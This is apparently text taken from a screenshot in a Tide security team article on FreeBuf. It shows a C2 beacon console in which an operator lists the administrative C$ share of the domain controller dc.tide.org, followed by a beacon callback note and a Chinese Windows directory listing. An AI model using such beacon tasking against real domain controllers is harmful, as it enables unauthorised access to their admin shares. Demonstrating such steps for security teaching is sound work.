 beacon> shell dir \\dc.tide.org\c$
[*] Tasked beacon to run: dir \\dc.tide.org\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\dc.tide.org\c$ 中的卷没有标签。
卷的序列号是 3CE9-F054
\\dc.tide.org\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2020/03/01 16:00 <DIR> Program Files
2020/03/01 16:00 <DIR> Program Files (x86)
2020/03/01 17:19 <DIR> Users
2020/03/01 17:50 <DIR> Windows
Tide安全团队
FREEBUF
0 个文件 0 字节